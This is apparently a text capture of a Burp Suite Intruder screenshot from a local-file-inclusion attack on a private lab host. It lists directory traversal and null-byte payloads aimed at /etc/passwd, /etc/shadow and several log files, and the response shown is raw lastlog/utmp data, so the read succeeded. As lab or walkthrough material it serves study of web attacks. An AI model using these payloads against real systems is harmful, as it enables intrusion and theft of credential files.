 3. Intruder attack of http://192.168.1.110 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
694 /var/log/lastlog 200 590827
0 200 18024
745 /var/run/utmp 200 8545
666 /var/log/auth.log 302 6242
1 /.../.../.../.../.../ 200 6241
2 \â¦..\\\â¦..\\\â¦..\\\ 200 6241
3 %00../../../../../../etc/passwd 200 6241
4 %00/etc/passwd%00 200 6241
5 %00../../../../../../etc/shadow 200 6241
6 %00/etc/shadow%00 200 6241
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 09:37:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 8353
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ~~~reboot4.10.0-40-generic(}ädD,}tty1tty1LOGIN}/}ädÏ3~~~runlevel4.10.0-40-generic3}ädó~~~reboot4.10.0-40-generic(}ädD,}tty1tty1LOGIN}
/}ädÏ3~~~runlevel4.10.0-40-generic3}ädó
10 <!DOCTYPE html>
11 <!--
12 Template Name: Carinary
Search... 0 matches
Finished